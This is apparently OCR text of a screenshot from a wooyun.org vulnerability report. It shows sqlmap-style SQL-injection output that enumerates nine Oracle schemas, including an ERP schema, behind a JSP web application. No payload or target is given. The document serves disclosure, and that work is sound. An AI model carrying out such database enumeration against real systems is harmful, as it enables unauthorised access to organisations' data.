 管理员: C:\Windows\system32\cmd.exe
web application technology: JSP
back-end DBMS: Oracle
[03:44:36] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[03:44:36] [INFO] fetching database (schema) names
[03:44:36] [INFO] fetching number of databases
[03:44:36] [INFO] resumed: 9
[03:44:36] [INFO] resumed: APPQOSSYS
[03:44:36] [INFO] resumed: DBSNMP
[03:44:36] [INFO] resumed: ERP
[03:44:36] [INFO] resumed: OUTLN
[03:44:36] [INFO] resumed: SYS
[03:44:36] [INFO] resumed: SYSMAN
[03:44:36] [INFO] resumed: SYSTEM
[03:44:36] [INFO] resumed: WMSYS
[03:44:36] [INFO] resumed: XDB
available databases [9]:
[*] APPQOSSYS
[*] DBSNMP
[*] ERP
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
www.wooyun.org